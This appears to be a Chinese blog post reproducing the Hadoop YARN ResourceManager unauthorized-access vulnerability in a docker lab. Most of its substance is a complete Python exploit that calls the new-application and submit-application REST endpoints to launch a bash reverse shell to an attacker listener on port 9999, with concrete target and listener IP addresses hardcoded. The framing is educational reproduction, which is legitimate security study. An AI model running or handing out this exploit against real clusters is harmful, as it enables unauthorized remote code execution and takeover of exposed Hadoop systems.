实验环境存在未授权访问,直接找到对应的接口,反弹shell。说实话,安全行业的水真的太深了,要学的太多了,这些未授权的接口咋就被人发现了呢?

ailx10

网络安全优秀回答者

网络安全硕士

去咨询

前提:准备好docker环境,下载好书籍配套实验环境,进入目录 ,开始复现漏洞

docker-compose build //可选docker-compose up -d完成试验后,记得删除漏洞环境哦~~



docker-compose downdocker system prune -a -f //可选简单访问一下,说明Hadoop YARN ResourceManager 未授权访问漏洞环境搭建成功了

步骤一:

步骤二:

shell到手:

利用过程如下:

在本地监听等待反弹 shell 连接调用 New Application API 创建 Application调用 Submit Application API 提交也可以直接运行POC脚本,直接反弹shell

#!/usr/bin/env pythonimport requeststarget = 'http://144.34.162.13:8088/'lhost = '174.137.58.6' # put your local host ip here, and listen at port 9999url = target + 'ws/v1/cluster/apps/new-application'resp = requests.post(url)app_id = resp.json()['application-id']url = target + 'ws/v1/cluster/apps'data = { 'application-id': app_id, 'application-name': 'get-shell', 'am-container-spec': { 'commands': { 'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost, }, }, 'application-type': 'YARN',}requests.post(url, json=data)在攻击机子上监听 9999 端口,成功拿到反弹shell